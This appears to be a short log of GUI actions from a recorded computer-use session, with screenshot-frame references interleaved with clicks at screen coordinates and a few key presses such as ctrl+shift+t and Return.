
key("ctrl+shift+t")

left_click(727, 20)
left_click(29, 170)

left_click(44, 240)

right_click(415, 458)
left_click(485, 635)

key("Return")
